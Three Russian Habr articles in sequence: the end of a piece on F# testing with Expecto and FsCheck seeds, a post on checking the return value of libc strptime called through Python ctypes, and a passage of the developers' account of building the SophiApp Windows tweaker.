Focus on error:
// семя - два числа для инициализации генератора случайных чисел.
etestProperty (1416359469, 297113847) "some property" [Expecto]
```
В 3 из 5 случаев контрпримера достаточно, чтобы однозначно исправить код. Но если не повезло, последняя строка – это готовый код для вставки в проект.
```
etestProperty (1416359469, 297113847) "some property" ^ fun v ->
if v = 42 then Tests.failtestNoStack "oops"
```
Тест по-прежнему будет гонять случайные входные данные. Но сверх этого, он при каждом запуске будет проверять семя, а, соответственно, и посылку, породившую ошибку. Вначале этот момент может показаться излишне абстрактным, особенно, когда вы можете воспроизвести данные для ошибки и поместить их в отдельный тест. Но etestProperty незаменим, когда объём входных данных начинает требовать нечеловеческих усилий.
С моей точки зрения, API не хватает варианта для целого списка гнилых семян. Ибо несколько раз доводилось сталкиваться с кодом, который после “исправления” мог переварить 5 из 6 контрпримеров и бесчисленное количество случайных посылок. Но если приспичит, можно дополнить API самостоятельно.
---
Должен оговориться, что я очень плотно сижу на PBT, однако вместо FsCheck использую Hedgehog. API Expecto.FsCheck я считаю крайне неудачным, что было исправлено мною в приватном пакете для Hedgehog, благо готовых связок между ним и Expecto всё равно нет.
За годы использования FsCheck мне так и не удалось изящно подружить его Arbitrary и тесты. Поэтому если я когда-то и буду освещать эту тему, то в отдельном тексте, не здесь.
Тест как субъект
----------------
Несмотря на многообразие способов объявления тестов, всё это время этап генерации строго предшествовал запуску. Т.е. как и в случае с @"{Prefix}Unit", список тестов фиксировался до его запуска. Однако, как мы видели в случае PBT, результат теста может создать предпосылки к модификации или созданию нового. В случае Expecto это можно автоматизировать.
### Амбарные технологии
К сожалению, testProperty не даёт способов быстро извлечь данные семени или контрпримеры. Так что здесь придётся поколдовать самостоятельно, либо через парсинг сообщения, либо через замену testProperty на собственную функцию. Семя можно сохранить в локальные файлы / базу, после чего при следующем запуске обнаружить его на диске и загрузить в FsCheck. То есть:
```
let factory =
match badSeedFromStorage with
| None -> testProperty
| Some seed -> etestProperty seed
factory "title" ^ fun v -> ()
```
На практике всё сильно сложнее, но для конечного пользователя выглядит ещё проще:
```
granary.On("8bb88e0c-2db7-4cf8-a1e3-6b61a6ce9910").check "title" ^ fun v -> ()
```
Дальше начинаются тонкости дискуссионного характера. Типа опций отключения сохранения / загрузки / очистки в CLI и т. д.
### Тесты создают тесты
Кроме проверки конкретной посылки, бывает полезно исследовать подозрительные входные данные на специальном наборе тестов. Такое случается при работе с чёрными ящиками, когда вы используете библиотеки, написанные на стороне заказчика и внезапно обнаруживаете подозрительное поведение в одном из тестов. Если либа обкатана, то скорее всего проблема в некорректном понимании бизнес логики с вашей стороны, а значит особый экземпляр будет особо действовать сразу в нескольких тестах. Чем раньше и на большем числе тестов вы это отловите, тем лучше. Тот же принцип мы применяем, когда распихиваем ассерты по разным тестам, а не складируем в одном месте.
Для этого, необходимо создать тесты в рантайме, а потом запустить их после основного списка. Следует обратить внимание на метод main, который запускает программу. Здесь мы настраиваем и запускаем тесты через runTests{Suffix}. То, что при первом знакомстве могло вызвать отторжение своей дремучестью, на деле оказывается точкой дальнейшего развития. Дело в том, что runTests можно вызвать несколько раз на всё новых и новых наборах тестов. Если забыть про параллельность и прочие мелочи бытия, то можно выразить идею следующим кодом:
```
let generatedTests = ResizeArray()
[]
let main args =
List.reduce (|||) [
testList "classic" [
testCase "generator" ^ fun () ->
if v % 42 = 0 then
testCase "generated" ^ fun () ->
v |> Expect.notEqual "" 42
|> generatedTests.Add
Tests.failtestNoStackf "%i mod 42 = 0" v
]
|> runTestsWithCLIArgs [] args
while generatedTests.Count > 0 do
let tests = List.ofSeq generatedTests
generatedTests.Clear()
tests
|> testList "generated tests"
|> runTestsWithCLIArgs [] args
]
```
На практике всё это скрывается под очень толстым слоем инфраструктуры. И конечный разработчик будет описывать данную связь приблизительно так:
```
type Sample with
static member checkup (factory : unit -> Sample) = testList "checkup" []
testPipeline
.InitProperty("name", fun (sample : Sample, arg) ->
// ..
)
.TestAfterFailWith(fun factory ->
Sample.checkup ^ fun () -> fst ^ factory ()
)
.AsTest()
```
Абсолютная власть
-----------------
В какой-то момент запуск теста перестанет восприниматься как точка в конце пути и станет одним из шагов исполнения кода. Вокруг него начнут образовываться нетривиальные структуры и сценарии заточенные под конкретного разраба, проект и предметную область. С их развитием возникнут новые проблемы управления, лежащие далеко за пределами освещённых тем. Импорт и экспорт проблемных кейсов, бесконечный прогон property-тестов, графики фактического распределения, повторные прогоны, фильтры случайных данных, тесты по локальной сети и т.д. Опираясь на свои навыки, эти проблемы я решал через создание специфичных UI-решений на базе WPF, Avalonia или LXUI.
Во что это выльется у вас, я понятия не имею, но дам несколько советов.
* Не пытайтесь вместить ваши тесты в Expecto. Это технология последней мили, а не абстракция на все случаи жизни. В первую очередь она нужна для прогона тестов, во вторую – для взаимодействия с CI. Всё остальное лежит за пределами её ответственности. Если какие-то ваши тесты могут быть снабжены дополнительной информацией, сформируйте соответствующую структуру, в идеале без привязки к тестовым фреймворкам (за исключением ассертов). И лишь во время исполнения редуцируйте их в категориях Expecto. Если что-то не влезло в тест прямо сейчас, это не значит, что так будет всегда. Разрабы могут сохранять информацию о подозрительном поведении. Предметник может накатать пару страниц текста, чтобы объяснить какой-то тест. Лично я предпочту иметь эту информацию максимально близко к тесту. Отдельным .md или string-ой в исходниках - дело десятое, главное, чтобы потом это можно было дотащить до UI.
* Не пытайтесь запилить собственный Expecto (если вы F#-ист). Я мог бы костерить его часами, как и любую технологию, с которой провёл много времени. Но в отличие от большинства фреймворков, от которых я таки отказался, Expecto почти не пытается лезть за пределы своей сферы ответственности (исключая связки с FsCheck, там всё плохо). Это очень в духе F#. Явно обозначать границу ответственности, знания и незнания. Только так и можно безболезненно строить действительно крупные системы. Я допускаю, что на каком-то этапе, у вас наряду с исконными будут существовать собственные структуры тестов, собственные раннеры и т.д. Но универсальность данного решения если и будет выше, то ненамного.
* Не пытайтесь полностью отказаться от консольного проекта на базе Expecto. Убер-комбайн с прицелом на человека – это очень хорошо. Но дружить его с CI будет сильно дороже, чем адаптировать генерацию тестов под различные варианты старта. Смиритесь с параллельным существованием двух проектов на одну тему. (Кто на кого будет (если) ссылаться - вопрос дискуссионный, но исторически у меня UI ссылается на консоль.)
### Абсолютная власть VS Бюрократия
Я пытался построить данный текст как последовательный переход от привычных практик до полностью кастомных решений. В зависимости от ваших страхов и возможностей, вы вольны выбрать, где остановиться и когда продолжить движение вперёд.
Здесь я не буду давать советов, о том, как протаскивать Expecto (и саму концепцию тестов-объектов) в крупных коллективах. Не имею подобного опыта и, с учётом уклонения от крупных компаний, вряд ли приобрету.
Для меня F# это в первую очередь фундамент для one (two/three/..) man army. Возможность малой командой сделать то, что, будучи на C# я бы никогда не сделал. Если вы придерживаетесь сходных взглядов и обитаете в сходных условиях, вам стоит обратить внимание на тесты, как на одну из самых недоразвитых сфер. C#-исты могут объехать вас только при помощи обкатанных технологий, но вы всегда можете сравняться с ними, написав адаптер. В области тестов у них объективные недоработки, а значит, со временем вы можете сконцентировать у себя подавляющий объём информации о системе. В конце концов, для большинства оперившихся F#-истов, вопрос о языке разработки, это не вопрос простого удобства, а вопрос власти.
Послесловие
-----------
Если оставить за скобками знакомство с Expecto, то основной посыл данной статьи сводится к следующему: **Не надо воспринимать тесты как нечто, находящееся за пределами кода.**
Сложно отвечать за всех, но как минимум из моего закутка, я усматриваю странную тенденцию. В какой-то момент, в нашей индустрии произошла ненужная сакрализация тестов. Тестовые проекты пишутся по шаблону, тесты втискиваются в идентичные структуры независимо от пригодности последних к предметной области.
Мне понятно стремление подстроиться под CI. Но это прокрустово ложе ограничивает эффективность тестирования. Если вы третий парень у девятого весла на второй палубе по правому борту, то рецептов исправления ситуации я не вижу.
Но если вы работаете сравнительно малой командой, со специфичным твд, то используйте специфичные решения, в дополнение к традиционным тестам. Часто мне надо сделать пристрой к активно существующему решению. Я несколько раз сталкивался с ситуацией, когда у местных разрабов есть проект с каноничными тестами, и есть решение-огузок для тестирования того, что не влезло в первый проект. При этом без второго решения, часть функций системы может быть недостижима. Повезёт, если гадкого утёнка мне покажут сразу, а не через пару недель безуспешных боёв. Его прячут не потому что это военная тайна, а потому что он настолько не вписывается в привычную классификацию проектов, что разрабы готовы рискнуть, в надежде, что я проскачу (нет). Это оптимистичный сценарий. В худшем же случае, у меня будет по решению от каждого разраба в команде “противника”, а руководства по развёртыванию придётся добывать по личкам.
В F# широко распространены скрипты. Они не позиционируются как полноценные проекты. Поэтому с одной стороны, за ними не особо ухаживают, с другой, в них позволяется делать то, что нельзя делать в привычных проектах. Подобная вульгаризация создаёт предпосылки для бесшовной интеграции “нетрадиционных” тестов в “традиционную” разработку.
C# этой лесенки лишён. Водораздел ширится. И в силу массивности C#, инерция мышления протекает в F#. Как её давить в корне, я не знаю. Но F#-исты хотя бы доступны для перековки.
**Автор статьи [@kleidemos](/users/kleidemos)**
---
НЛО прилетело и оставило здесь промокод для читателей нашего блога:
— [15% на все тарифы VDS](https://firstvds.ru/?utm_source=habr&utm_medium=article&utm_campaign=product&utm_content=vds15exeptprogrev) (кроме тарифа Прогрев) — **HABRFIRSTVDS**. | https://habr.com/ru/post/706594/ | null | ru | null |
# Почему важно проверять значения возвращаемые функцией?
Мне очень захотелось поделиться опытом и я хотел бы поговорить о том, почему важно проверять значения возвращаемые функцией. В качестве примера возьмём python и ctypes. Некоторое время назад я столкнулся с достаточно интересным багом суть которого сводилась к тому, что при запуске скрипта на Linux-системе были неправильные данные, но не было трэйсбэка, а на Windows-системе сразу же получали трэйсбэк. Исследование кода показало, что виноваты были некорректные данные даты приходящие в функцию strptime(). Теперь, давайте, посмотрим на пример работы с функцией strptime() в питоне.
#### Под Windows мы можем использовать функцию strptime() из модуля datetime
Пример с корректной датой:
```
from datetime import datetime
date_str = "30-10-2016 16:18"
format_str = "%d-%m-%Y %H:%M"
dt = datetime.strptime(date_str, format_str)
print repr(str(dt))
```
Вот что мы увидим в этом случае:
> 2016-10-30 16:18:00
Если в коде выше мы заменим строку даты на некорректную:
> date\_str = «30-10-2016 16:fhadjkfh»
то увидим следующий вывод:
```
File "E:\Python27\lib\_strptime.py", line 325, in _strptime
(data_string, format))
ValueError: time data '30-10-2016 16:fhadjkfh' does not match format '%d-%m-%Y %H:%M'
```
#### При использовании Linux мы можем так же использовать функцию strptime() импортируя её из библиотеки libc
Подробнее о функции strptime() в Си лучше всего почитать [здесь](http://man7.org/linux/man-pages/man3/strptime().3.html). Я же только отмечу, что в данном случае параметры даты будут сохраняться в следующую структуру:
```
struct tm {
int tm_sec; /* Seconds (0-60) */
int tm_min; /* Minutes (0-59) */
int tm_hour; /* Hours (0-23) */
int tm_mday; /* Day of the month (1-31) */
int tm_mon; /* Month (0-11) */
int tm_year; /* Year - 1900 */
int tm_wday; /* Day of the week (0-6, Sunday = 0) */
int tm_yday; /* Day in the year (0-365, 1 Jan = 0) */
int tm_isdst; /* Daylight saving time */
};
```
Вот как может выглядеть в питоне использование функции strptime() при работе с модулем ctypes:
```
from ctypes import *
libc = CDLL('libc.so.6')
class TM(Structure):
_fields_ = [
("tm_sec", c_int),
("tm_min", c_int),
("tm_hour", c_int),
("tm_mday", c_int),
("tm_mon", c_int),
("tm_year", c_int),
("tm_wday", c_int),
("tm_yday", c_int),
("tm_isdst", c_int)
]
tm_struct = TM()
for field_name, field_type in tm_struct._fields_:
print("{}: {}".format(field_name, getattr(tm_struct, field_name)))
strptime = libc.strptime
strptime.restype = c_char_p
date_str = "30-10-2016 16:18"
format_str = "%d-%m-%Y %H:%M"
rez = strptime(date_str, format_str, pointer(tm_struct))
print("######")
for field_name, field_type in tm_struct._fields_:
print("{}: {}".format(field_name, getattr(tm_struct, field_name)))
print "strptime returned: %s" % repr(rez)
```
И мы увидим следующий вывод
```
tm_sec: 0
tm_min: 0
tm_hour: 0
tm_mday: 0
tm_mon: 0
tm_year: 0
tm_wday: 0
tm_yday: 0
tm_isdst: 0
######
tm_sec: 0
tm_min: 18
tm_hour: 16
tm_mday: 30
tm_mon: 9
tm_year: 116
tm_wday: 0
tm_yday: 303
tm_isdst: 0
strptime returned: ''
```
Здесь важно отметить, что поля объекта tm\_struct буду инициализированы нулями, а значением возвращённым функцией strptime() будет пустая строка.
Если же в коде выше мы заменим строку даты на некорректную:
> date\_str = «30-10-2016fahdkjfa 16:18»
то мы увидим следующий вывод(для краткости я убрал печать значений полей объекта tm\_struct после его создания):
```
tm_sec: 0
tm_min: 0
tm_hour: 0
tm_mday: 30
tm_mon: 9
tm_year: 116
tm_wday: 0
tm_yday: 0
tm_isdst: 0
strptime returned: None
```
Здесь можно увидеть, что в случае некорректной даты в объекте tm\_struct изменятся только те поля, которые удалось распознать в строке даты до некорректных данных, а остальные поля останутся с нулевыми значениями. А сама функция strptime() при этом вернёт значение `None`. При этом никаких трэйсбэков мы не получим. Вот поэтому важно быть внимательнее и проверять значение, возвращаемое функцией.
Правильным вариантом вызова здесь может быть, например, такой:
```
# Так как и '' и None соответствуют в питоне False, то нужно проверять именно на None
if strptime(date_str, format_str, pointer(tm_struct)) is None:
raise ValueError("datestring `{}` does not match expected format `{}`".format(date_str, format_str))
```
Теперь давайте представим, например, что у нас есть собственный агрегатор расписаний чего-либо. И при некорректном коде такой баг может быть замечен только пользователем, в случае если он увидит разницу между тем расписанием, которое показывает наш агрегатор и расписанием на сайте, откуда мы его получали. | https://habr.com/ru/post/312658/ | null | ru | null |
# SophiApp, или Как мы делали опенсорс программу для настройки Windows 10 & 11
Я от лица команды хочу показать вам [SophiApp](https://github.com/Sophia-Community/SophiApp) — графический наследник [Sophia Script for Windows](https://github.com/farag2/Sophia-Script-for-Windows): бесплатная, портативная и полностью опенсорная программа для тонкой настройки Windows 10 и Windows 11.
В этой статье я расскажу, как оброненная мной [фраза](https://habr.com/ru/post/465365/#comment_20567525) в комментарии 3 года назад под моей [статьей](https://habr.com/ru/post/465365/) из цикла про тонкую настройку Windows развернула мою жизнь на 180°, а чуть позже — и еще одного человека.
Все это время у меня была идея сделать графическую версию моего модуля на PowerShell, чтобы показать пользователям, каким должен быть современный твикер для Windows, какие функции может в себе нести, а главное — посыл программы: настроить (**а не оптимизировать**) ОС официальным образом, задокументированным Microsoft, ничего не сломав и не обещая мнимое увеличение производительности, чем грешат аналогичные программы, целенаправленно вводя пользователей в заблуждение.
Уже есть идеи насчет версии 2.0 с более современными UI а-ля Windows 11 и UX, а также расширенной функциональностью, но первый блин, вроде как, не оказался комом. Программа все это время делалась на голом энтузиазме, и мы искренне хотим, чтобы пользователи Windows перестали воспринимать так называемые твикеры как что-то по определению вредное, не несущее пользы, а узнали, как можно настроить современные Windows 10 и 11 и что они в себе таят.
#### Как появилась идея программы, и знакомство с Дмитрием
Как-то летом 2019 года в моей первой статье [Скрипт настройки Windows 10](https://habr.com/ru/post/465365/) в ответ на предложение о создании графической версии моего PowerShell-скрипта я посетовал, что PowerShell-грамоте не обучены мы, но есть желание что-нибудь сотворить. На тот момент знания в PowerShell-ремесле были скудны (как и сейчас), потому максимум, на что я рассчитывал, — сварганить что-нибудь на Windows Forms, как делают многие на GitHub. Но вдруг 3 сентября 2019 года в личные сообщения на Хабре мне написал некто, представившись [Дмитрием](https://habr.com/ru/users/oz-zo/) ([старый](https://habr.com/ru/users/idimmko/) аккаунт на Хабре, [GitHub](https://github.com/Inestic)), с предложением сделать то, о чем я мечтал! Сказать, что я был удивлен, что кто-то откликнулся мне помочь, — ничего не сказать. Как выяснилось, он уже собаку съел на такого рода GUI-окнах с кнопками, так как это была часть его работы. А показав нам реальные примеры своих работ, он укрепил меня во мнении, что у нас все получится. Ну, скажем, месяца за 2—3. Кто бы мог помыслить, во что это все выльется для нас обоих…
#### Что не так с "рынком" твикеров
Наверное, надо немного отвлечься и затронуть тему особенности "рынка" так называемых твикеров для Windows. Фундаментально все программы такого назначения можно разделить на 2 категории:
1. Настраивают внешний вид ОС;
2. Вмешиваются в работу ОС (и иногда ломая ее работоспособность на корню):
1. Удаление Microsoft Defender, вырывая его с корнем из системы;
2. Удаление несчастных UWP-приложений, варварски выкорчевывая файлы из *%ProgramFiles%\WindowsApp*s;
3. Отключение получения обновлений через Центр обновления Windows.
В основном эта сборная солянка сдобрена парочкой настроек проводника в том или ином виде, добавлением пары политик и так далее. Не забудем также про маниакальное желание пользователей ежесекундно чистить папки по всей ОС, где могут быть хоть какие-то временные файлы. Сие действие возведено просто в абсолют.
Но это все крайности. В основном, когда выходит очередной обзор такого рода программы на YouTube, на превью-картинку ставится текст, что во всех играх у вас повысятся до 300 FPS (вне зависимости от текущих характеристик ПК) и также обязательно употребляется слово "оптимизация".
В случае с англоязычным сегментом интернета обязательно употребляются "debloat" или "debotnet", намекая, что Windows состоит чуть менее, чем полностью из ненужных программ. Ведь только разработчики такого рода программ знают, что Windows "из коробки" работает нестабильно, а Microsoft скрывает от нас секретные ключи реестра, которые-то и сделают из вашего ПК ракету. И вообще всему виной, по их мнению, Microsoft Defender, сжирающий МБ ОЗУ, предустановленные UWP-приложения и логи, создаваемые бесчисленными сборщиками из Просмотрщика событий, — практически всадники Апокалипсиса!
Пользователи, недовольные быстродействием WindowsТакого рода действия могут совершаться по следующим причинам:
1. Привлечение внимания пользователей, у которых в большинстве своем могут быть не самые мощные ПК;
2. Искренняя убежденность в правильности своих действий в силу отсутствия знаний о работе Windows;
3. Целенаправленное введение в заблуждение пользователей с целью создания вокруг себя ауры гуру в вопросах работы Windows и того, как ее "ускорить";
4. Распространение зловредных программ с целью извлечения прибыли от доверчивых пользователей.
#### Первые попытки на PowerShell, или осознание, что надо писать на C#
Мы с Дмитрием быстро нашли общий язык, и, обговорив вектор разработки, я объяснил, как работают функции в скрипте, чтобы он перенес их в графику.
Долго ли, коротко ли, но уже к концу сентября, когда количество строк кода в его PowerShell-скрипте перевалило за 20 000, powershell.exe встал колом: запуск уже занимал около 10 секунд, и никто не понимал, что там написано и как это работает. Надо было идти дальше. Но куда? Мы явно не рассчитали ни наши силы, ни знания, ни время, необходимое на такой проект. Ответ родился сам по себе: я позвонил Дмитрию и робко предложил ему написать программу на чистом C#. Судя по звукам, которые он начал издавать, я подумал, случилось примерно следующее:
Он не отрицал, что пишет иногда для себя простенькие консольные программы на C# для облегчения своей работы, но это не входит в его круг обязанностей — это как хобби, и он не потянет. Уж не знаю, какими словами, но я убедил его попробовать. Тут же встала новая проблема: как на предыдущем GUI-приложении не напихаешь кнопок — тут нужен настоящий дизайн программы! Наверное, именно в то время Дмитрий начал догадываться, что его втягивают в какую-то авантюру.
Такого твикера не дай бог никому! Кадры из к/ф Ширли-мырлиСтрашные наброски 3000Все прочие скриншоты с видео утрачены или удалены, и никто уже не увидит, как плохо у нас все выглядело. :)
Где-то к июню 2020 мы окончательно признались себе, что ничего у нас не выйдет с таким подходом, и надо заказывать у какого-нибудь фрилансера UI с нормальным, проработанным UX. И вот впервые нам улыбнулась удача, когда на сайте фрилансеров мы наткнулись на [Владимира](https://www.linkedin.com/in/vladimir-nameless-132745a1).
Не будем заострять внимание на этой итерации разработки, так как и она потерпела крах даже с привлеченным разработчиком интерфейсов. Вся проблема в том, что если ты сам до конца не понимаешь, что тебе надо, то и результат будет соответствующий. После получения готового макета в Zeplin наша эйфория длилась недолго: его вариант даже нельзя было сравнивать с нашими потугами, но все разбилось о скалы "незакладывания масштабирования". Мы не учли столько вещей, что было даже стыдно признаться ему, что по сути надо все переделывать. Но осознание провала еще не накрыло нас, и мы барахтались с тем вариантом дизайна еще где-то до декабря 2020, когда пришло окончательно понимание, что так больше не может продолжаться.
SophiApp | Zeplin Scene[scene.zeplin.io](https://scene.zeplin.io/project/5ee37e184f5880b7453b9ea8)В декабре 2020 в третий раз мы закинули невод с твердым намерением завершить проект во что бы то ни стало! Учтя все недостатки предыдущего дизайна (так считали), мы вновь составили техническое задание для Владимира, надеясь на богов верхней реки, что на этот-то раз у нас все получится.
Дмитрий: Ah shit, here we go againНельзя сказать, что с приобретением последнего макета разработка пошла легче, просто нами уже двигали как желание сделать наперекор всему, так и уж больно понравился дизайн. В особенности после того, что выдавали мы.
**Текущая версии SophiApp и то, как она работает**
Полномочия в команде мы разделили следующим образом: на мои плечи возложено было написание всех логически верных проверок на PowerShell, чтобы Дмитрий мог в дальнейшем понять, как выставлять чекбоксы в интерфейсе, то бишь, когда ложь, а когда истина. Кроме того, перевод интерфейса на английский язык, тестирование сборок, PR, написание начальных проверок и проверок для определения работоспособности Microsoft Defender (чтобы отсеять пользователей, у которых он сломан или сломан кэш WMI), логика работы каждой функции. Дмитрию же достались написание кода и отладка.
Стоит заострить внимание, почему мы так трепетно относимся к проверке версии сборки Windows и работоспособности Microsoft Defender. На самом деле все достаточно банально: как показала практика поддержки моего скрипта [Sophia Script for Windows](https://github.com/farag2/Sophia-Script-for-Windows) (более 500 000 скачиваний за 2,5 года, а также более 5 000 звезд на GitHub), есть достаточная прослойка пользователей, которые целенаправленно ломают Windows, используя сомнительные программы, с целью выключения встроенного антивируса или его полного вырезания из системы. Все опять же растет из YouTube, где нечистые на руку блогеры специально ведут риторику о том, что все беды в ОС от наличия в ней Microsoft Defender.
Другая крайность, с которой мы столкнулись, — это отказ некоторых пользователей вообще обновлять их Windows, так как они уверены (опять же с подачи блоггеров), что обновления к ОС выходят каждый день, и их надо срочно отключить. Эти два фактора напрямую влияют, какой фидбек мы получаем от пользователя после использования SophiApp. И чем сильнее укрепляется в вере пользователь, что Defender нужно сломать, а ОС никогда не обновлять, тем больше ошибок возникает в работе нашей программы.
С учетом этих вводных, волевым усилием было принято решение где-то раз в полгода повышать требование к минорной версии билда Windows. На текущий момент это *1904x.1766+* для Windows 10 и *22000.739+*, *22509+* для Windows 11 и Windows 11 Insider Preview соответственно.
То же касается и проверки через интернет, последняя ли версия программы запущена: в каждом билде исправляются ошибки (и, конечно, добавляются новые), потому мы хотим предоставить лучший опыт использования пользователям. Для этого программа не только уведомляет об обнаружении новой версии, но и блокирует текущую, если ее версия ниже, чем уже имеется. А проверка осуществляется достаточно примитивно. Как у многих софтверных компаний в облаке [хранится](https://github.com/Sophia-Community/SophiApp/blob/master/sophiapp_versions.json) JSON-файл, где прописываются последние версии для стабильной ветки и для бета-версии.
Итак, мы плавно подходим к описанию того, как работает под капотом SophiApp, но сначала напомню особенности программы:
* Динамически отрисовывающийся UI: все элементы НЕ захардкожены;
* 25 000+ строк кода (не считая JSON-конфигов);
* Более 130 твиков;
* Копировать описания функций через ПКМ;
* Переведена носителями на английский, украинский, немецкий, итальянский, французский, чешский и турецкий языки;
* SophiApp использует паттерн [MVVM](https://ru.wikipedia.org/wiki/Model-View-ViewModel);
* Поддержка многопоточности;
* SophiApp проверяется [статическим анализатором](https://pvs-studio.com/pvs-studio), лицензию на который любезно предоставили в [PVS-Studio](https://pvs-studio.com/ru/pvs-studio/);
* Все билды компилируются в облаке с использованием [GitHub Actions](https://github.com/Sophia-Community/SophiApp/actions) ([конфиг](https://github.com/Sophia-Community/SophiApp/blob/master/.github/workflows/SophiApp.yml)). Вы можете сравнить хэш-сумму архива на странице релиза с хэш-суммой в облачной консоли на [шаге](https://github.com/Sophia-Community/SophiApp/runs/7917492626?check_suite_focus=true#step:9:16) «Compress Files», чтобы быть уверенным, что архив не подменялся после релиза (для открытия облачных логов вы должны войти в вашу учетную запись GitHub);
* Описание к функциям при наведении курсора на функцию;
* Имеет встроенный движок поиска по заголовкам и описанию;
* Программа поддерживает темную и светлую темы. Может менять тему мгновенно в зависимости от выставленного режима приложений в Windows;
* Настроить конфиденциальность и телеметрию;
* Выключить задания диагностического характера в Планировщике заданий;
* Настроить UI и персонализацию;
* Правильно и до конца удалить OneDrive, не нарушив целостность ОС;
* Удалить UWP-приложения, отображая локализованные имена пакетов. Список приложений рендерится динамически, используя локальные иконки самих приложений. Ничего не захардкожено;
* Скачать и установить расширение [HEVC Video Extensions from Device Manufacturer](https://apps.microsoft.com/store/detail/hevc-video-extensions-from-device-manufacturer/9N4WGH0Z6VHQ), чтобы появилась возможность открывать файлы формата .*heic* и *.heif*;
* Создать задание "Windows Cleanup" по очистке неиспользуемых файлов и обновлений Windows в Планировщике заданий. Перед началом очистки всплывет нативный тост, где вы сможете выбрать: отложить, отменить или запустить задание;
* Создать задание "SoftwareDistribution" по очистке папок %SystemRoot% \SoftwareDistribution\Download и %TEMP% в Планировщике заданий;
* Настроить безопасность Windows;
* Программа полностью портативная: в реестре не сохраняются никакие специальные ключи, а после закрытия чистится лог .NET Framework от программы;
* Огромное количество твиков по кастомизации проводника и контекстного меню;
* Все настройки проводятся задокументированными возможностями ОС, что исключает шанс навредить работоспособности системы.
#### Системные требования
* Windows 10 2004/20H2/21H1/21H2/22H2 x64;
+ Билд 1904x.1706+.
* Windows 11 21H2/22H2/23H2;
+ 22000.739+, 22509+.
* Чтобы запустить SophiApp, вы должны быть единственным вошедшим пользователем с правами администратора на ПК;
* Правильная работоспособность программы гарантируется лишь при использовании оригинального образа ОС. SophiApp может не работать на сломанных сборках Windows;
* Некоторые функции зависят от доступа в интернет. При отсутствии последнего соответствующие функции будут скрыты в UI до тех пор, пока не появится доступ;
* Вы можете включить скрытые функции в UI, включив «Расширенные настройки» в Настройках программы. Скрытые функции будут помечены соответствующей шестеренкой;
* После закрытия SophiApp будет автоматически создан лог-файл, который можно прикрепить, если возникла проблема, чтобы помочь нам понять, что пошло не так.
#### Сторонние библиотеки
* [Json.NET](https://github.com/JamesNK/Newtonsoft.Json)
* [TaskScheduler](https://github.com/dahall/taskscheduler)
* [ManagedDism](https://github.com/jeffkl/ManagedDism)
* [wix3](https://github.com/wixtoolset/wix3)
Много скриншотов!Передаю слово Дмитрию, который и написал SophiApp.
Здравствуйте. У меня нет какого-то опыта в написании статей, но постараюсь описать, как мы пришли к идее принципа работы SophiApp в том виде, в котором она сейчас и работает. Жаль, что нельзя, как [математики в древней Индии](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F_%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B8_%D0%B2_%D0%98%D0%BD%D0%B4%D0%B8%D0%B8#%D0%9C%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B8_%D0%B4%D1%80%D0%B5%D0%B2%D0%BD%D0%B5%D0%B9_%D0%B8_%D1%81%D1%80%D0%B5%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9_%D0%98%D0%BD%D0%B4%D0%B8%D0%B8), просто дать ссылку на папку с кодом на GitHub и подписать: "Смотри!". В общем по мере возможности я буду приводить примеры кода, того, как реализован тот или иной аспект работы программы.
В сумме SophiApp мной переписывалась 5 раз с нуля, и каждый раз я был готов бросить сию затею, так как нервы дороже. Но, как видите, мы живы, и программа работает. :)
Мое перманентное состояние в начале разработкиВ начале этой истории мне почему-то казалось, что максимально правильно будет не использовать сторонние библиотеки UI, а делать все средствами WPF. К тому же дизайн программы не подразумевал стандартных элементов UI — все должно быть нестандартно, стильно и вызывать wow-эффект. И вообще в программе не используются какие-то особые хаки или ноу-хау. Все достаточно приземленно выглядит.
Пришлось с нуля изучать стилизацию и анимации в WPF. Простой переключатель (switch) я делал неделю, перечитав множество тем на StackOverflow десятилетней давности и испортив тонны кода. А когда он заработал — Дмитрий "обрадовал" меня тем, что все элементы должны поддерживать две темы: тёмную и светлую, и темы должны иметь возможность переключаться "на лету".
Премного благодаренКоличество идей и функций, которые нам хотелось сделать, всё нарастало, код становился сложнее: одни методы конфликтовали с другими, что-то работало стабильно, что-то все время ломалось — давал о себе знать человеческий фактор. С каждым днём этот хаос нарастал как лавина и этому не было конца. Конечно, мы быстро достигли того момента, когда любое изменение ломало приложение уже на этапе компиляции.
Думаю, если бы я не пришел к пониманию, что нужна поддержка шаблона [MVVM](https://ru.wikipedia.org/wiki/Model-View-ViewModel), то еще бы долго и упорно копал не туда. Сначала я очень скептически отнесся к этой идее: "Зачем усложнять и без того сложный код?". Но после тестового приложения все встало на свои места, и я снова переписал SophiApp, добавив поддержку MVVM и заодно RelayCommand для элементов интерфейса. Самое лучшее в коде — это то, что его всегда можно переписать!
This is fine.Для того чтобы проверить, как будет выглядеть программа "вживую", я сделал специальный дебаг-билд, который считывал из главного [JSON](https://github.com/Sophia-Community/SophiApp/blob/master/SophiApp/SophiApp/Resources/UIData.json)-файла названия, описания и тип элементов, и отрисовывал их в интерфейсе. Этот файл послужил основой для текущей версии SophiApp. В папке рядом с исполняемым файлом лежал JSON-файл, и при редактировании последнего без перекомпиляции исполняемого файла программа отрисовывала новые элементы интерфейса, их тип и описание к заголовкам и кнопкам. Это надолго заняло Дмитрия созданием и редактированием текста на русском и английском языках, заодно обогатив его жизненный опыт тонкостями различий между флажком (checkbox) и радиокнопкой (radiobutton) и т. п. Как оказалось, емко и грамотно сформулировать описание ко всем функциям достаточно тяжело, не скатываясь в популизм и не опускаясь до уровня фраз и словечек вроде "выпилить телеметрию", "бессовестное поведение Microsoft", "шпионский модуль", "назойливый Центр безопасности" и прочего, не относящегося к работе Windows. Кстати, все фразы — выдержки из реальных программ.
